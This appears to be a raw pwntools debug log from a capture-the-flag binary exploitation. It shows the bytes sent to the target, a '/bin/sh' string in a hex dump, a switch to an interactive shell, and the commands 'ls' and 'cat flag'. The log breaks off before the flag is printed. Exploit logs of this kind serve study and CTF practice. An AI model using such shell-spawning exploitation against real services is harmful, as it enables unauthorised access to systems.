 [DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0xa bytes:
b'need\n'
b'good\n'
[DEBUG] Sent 0x4 bytes:
00000000 00 00 a0 f3 │····│
00000004
[DEBUG] Received 0x6 bytes:
b'luck! '
[DEBUG] Sent 0x8 bytes:
b'4210734\n'
0x453a0
[DEBUG] Sent 0x4 bytes:
0 * 0x4
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a │/bin│/sh·│·│
00000009
[DEBUG] Sent 0x4 bytes:
0 * 0x4
[DEBUG] Sent 0x9 bytes:
00000000 2f 62 69 6e 2f 73 68 00 0a │/bin│/sh·│·│
00000009
[*] Switching to interactive mode
[DEBUG] Received 0x1 bytes:
b'\n'
[DEBUG] Received 0xa bytes:
b'need\n'
b'good\n'
need
good
[DEBUG] Received 0x7 bytes:
b'luck! \n'
luck!
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x22 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'main\n'
bin
dev
flag
lib
lib32
lib64
main
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes: